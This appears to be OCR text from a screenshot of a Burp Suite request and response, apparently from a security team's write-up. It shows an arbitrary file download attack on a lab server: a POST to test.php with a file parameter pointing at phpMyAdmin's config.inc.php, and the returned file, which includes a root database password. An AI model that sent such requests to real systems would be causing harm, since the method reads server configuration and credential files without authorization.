 Go Cancel < > Target: http://192
Request
Raw Params Headers Hex
OST /test.php HTTP/1.1
ost: 192.168.50.144
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ookie: PHPSESSID=000ur2ciuav68odu211pncu4b7
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 34
ile=/var/www/phpmy/config.inc.php
REEBUF
Response
Raw Headers Hex
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="config.inc.php"
Content-Length: 896
Connection: close
Content-Type: application/octet-stream
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
TideSec安全团队